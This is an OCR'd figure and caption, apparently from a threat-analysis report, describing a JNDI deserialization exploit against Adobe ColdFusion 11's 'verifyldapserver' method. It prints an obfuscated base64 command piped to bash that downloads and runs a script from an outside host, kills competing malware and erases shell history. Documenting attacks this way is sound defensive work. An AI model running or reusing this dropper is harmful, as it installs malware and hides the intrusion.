
d2dldCBodHRwOi8vemVyby5zdWRvbGl0ZS5tbC96ZXJvLnNoIHx8IG
N1cmwgLW8gaHR0cDovL3
plcm8uc3Vkb2xpdGUubWwvemVyby5zaCB8fCBjdXJsIC1PIGh0dHA6
Ly96ZXJvLnN1ZG9saXRlLm1sL3plcm8
uc2g7IGtpbGxhbGwgaSAuaSBtb3ppLm0gTW96aS5tIG1vemkuYSBNb
3ppLmEga2FpdGVuIE5icnV0ZSBtaW5l
cmQgL2Jpbi9idXN5Ym94OyBoaXN0b3J5IC1jOyBybSB+Ly5iYXNoX2
hpc3Rvcnk7IGNobW9kIDc1NSB6ZXJv
LnNoOyAvYmluL2Jhc2ggemVyby5zaA==
| base64 -d | bash
The
Adobe ColdFusion 11 JNDI attack
via the
‘verifyldapserver’ method vulnerability has the
Deserialization of Untrusted Data CWE, and the exploit
connects to a rogue LDAP server (set up by the threat
actor) via JNDI, whose address replaces the first ‘%s’ in the
red-marked section of the HTTP request. The exploit code
is then downloaded from the server and executed on the
targeted system. Exploit for the Adobe ColdFusion 11 JNDI
attack via ‘verifyldapserver’ method vulnerability taken
from [7]